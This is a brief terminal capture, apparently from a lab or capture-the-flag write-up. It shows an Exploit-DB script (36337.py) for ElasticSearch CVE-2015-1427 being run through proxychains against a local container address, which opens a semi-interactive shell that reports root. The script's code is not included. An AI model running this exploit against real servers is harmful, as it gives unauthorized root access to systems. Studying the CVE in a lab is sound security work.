 Use: 36337.py target
┌──(root㉿kali)-[~/Desktop]
└─# proxychains -q python2 36337.py 172.17.0.2
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it
to drop a better payload or something
~$ whoami
root
~$